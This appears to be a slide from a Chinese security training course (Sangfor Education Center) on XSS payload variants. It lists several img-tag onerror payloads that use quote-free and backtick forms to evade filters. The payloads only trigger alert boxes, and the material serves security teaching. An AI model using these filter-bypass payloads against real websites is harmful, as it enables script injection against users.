 XSS payload变形
引号
如果在HTML标签中，可以不用引号；如果在js中，可以用反引号代替单双引号
<img src="#" onerror="alert(/xss/)"/>
<img src='#' onerror='alert(/xss/)'/>
<img src=# onerror=alert(/xss/) />
<img src= “#” onerror=alert(`xss`)/>
<img src= “#” onerror=alert`xss`/>（代替括号）
深信服产业教育中心
SANGFOR EDUCATION CENTER